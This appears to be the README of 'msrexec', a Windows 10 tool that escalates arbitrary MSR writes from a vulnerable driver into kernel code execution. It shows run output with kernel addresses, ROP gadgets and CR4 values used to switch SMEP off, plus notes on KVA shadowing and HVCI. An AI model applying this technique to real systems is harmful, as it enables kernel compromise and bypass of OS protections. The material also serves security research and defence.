 README.md
C:\vr\msrexec.exe
drv handle -> 0xf8, drv key -> DO6VidVEEG3yLC6m, drv status -> 0x0
ntoskrnl base address -> 0xFFFFF80315200000
NtShutdownSystem -> 0xFFFFF803157AC6B0
> m_pop_rcx_gadget -> 0xFFFFF803154021A0
> m_mov_cr4_gadget -> 0xFFFFF8031559D457
> m_sysret_gadget -> 0xFFFFF803155F8F3C
> m_kpcr_rsp_offset -> 0x10
> m_kpcr_krsp_offset -> 0x1a8
> m_system_call -> 0xFFFFF80315C13180
> m_smep_off -> 0x0000000000070678
> m_smep_on -> 0x0000000000370678
> check to make sure none of these* are zero before pressing enter...
completed tests...
DebugView on \\DESKTOP-9V7TAMN (local)
File Edit Capture Options Computer Help
# Time Debug Print
1 0.00000000 > allocated pool -> 0xFFFFE20B745FE000
2 0.00000350 > cr4 -> 0x0000000000070678
MSREXEC - Elevate Arbitrary WRMSR To Kernel Execution
msrexec is a small project that can be used to elevate arbitrary MSR writes to kernel execution on 64 bit Windows-10 systems. This project is part
of the VDM (vulnerable driver manipulation) namespace and can be integrated into any prior VDM projects. Although this project falls under the
VDM namespace, Voyager and bluepill can be used to provide arbitrary wrmsr writes.
Features
• integration with VDM
• integration with Voyager and Bluepill
• WARNING: does not work under most anti virus hypervisors or HVCI systems...
• Use any vulnerable driver which exposes arbitrary WRMSR to obtain kernel exeuction
• Works under KVA shadowing (you will still need to run as admin however to load the driver, LSTAR points to KiSystemCall64Shadow though
and that is taken into consideration...)
Example - Usage/Demo